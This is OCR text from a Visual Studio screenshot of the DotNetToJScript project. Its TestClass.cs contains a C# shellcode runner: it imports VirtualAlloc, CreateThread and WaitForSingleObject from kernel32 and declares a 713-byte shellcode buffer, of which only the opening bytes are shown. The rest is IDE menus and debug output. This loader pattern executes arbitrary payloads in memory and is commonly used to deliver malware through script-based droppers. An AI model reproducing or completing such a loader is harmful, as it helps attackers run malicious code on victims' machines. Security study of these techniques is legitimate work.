 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) DotNetToJScript Sign in
Release x64 Start Live
Server Explorer
Toolbox
TestClass.cs
ExampleAssembly TestClass WaitForSingleObject(IntPtr hHandle, uint
1 reference
22 public class TestClass
23 {
24 [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
1 reference
25 static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize,
26 uint flAllocationType, uint flProtect);
27 [DllImport("kernel32.dll")]
1 reference
28 static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
29 IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr
30 lpThreadId);
31 [DllImport("kernel32.dll")]
1 reference
32 static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
0 references
33 public TestClass()
34 {
35 byte[] buf = new byte[713] {
36 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
37 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
38 0x8b,0x52,0x20,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,
100 % No issues found Ln: 97 Ch: 1 SPC MIXED
Output
Show output from: Debug
Symbols for the module 'DotNetToJScript.exe' were not loaded.
1. Use a debug build configuration or disable the debug option 'Enable Just My Code'.
2. Check the 'Symbols' settings under debugging options.'DotNetToJScript.exe' (CLR v2.0.50727: DotNetToJScript.exe): Loaded '\\192.168
'DotNetToJScript.exe' (CLR v2.0.50727: DotNetToJScript.exe): Loaded 'C:\Windows\assembly\GAC_MSIL\System.Core\3.5.0.0__b77a5c561934e08
'DotNetToJScript.exe' (CLR v2.0.50727: DotNetToJScript.exe): Loaded 'C:\Windows\assembly\GAC_MSIL\System\2.0.0.0__b77a5c561934e089\Sys
The program '[9028] DotNetToJScript.exe' has exited with code 1 (0x1).
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'DotNetToJScript' (2 of 2 projects)
C# DotNetToJScript
C# ExampleAssembly
Properties
References
C# TestClass.cs
Solution Explorer Git Changes
Properties
Ready 0 99* visualstudio
4:00